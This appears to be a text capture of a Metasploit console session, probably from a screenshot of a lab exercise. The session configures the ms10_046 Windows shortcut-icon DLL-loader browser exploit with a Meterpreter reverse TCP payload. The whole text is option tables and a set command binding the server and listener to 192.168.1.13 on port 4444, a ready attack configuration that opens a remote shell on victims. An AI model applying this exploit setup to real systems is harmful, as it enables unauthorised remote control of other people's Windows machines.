 Shell No. 1
File Actions Edit View Help
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 80 yes The daemon port to listen on (do not change)
SSLCert no Path to a custom SSL certificate (default is randomly generated)
UNCHOST no The host portion of the UNC path to provide to clients (ex: 1.2.3.4).
URIPATH / yes The URI to use (do not change).
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.13 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > set SRVHOST 192.168.1.13
SRVHOST => 192.168.1.13
msf6 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > show options
Module options (exploit/windows/browser/ms10_046_shortcut_icon_dllloader):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.1.13 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 80 yes The daemon port to listen on (do not change)
SSLCert no Path to a custom SSL certificate (default is randomly generated)
UNCHOST no The host portion of the UNC path to provide to clients (ex: 1.2.3.4).
URIPATH / yes The URI to use (do not change).
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.13 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) >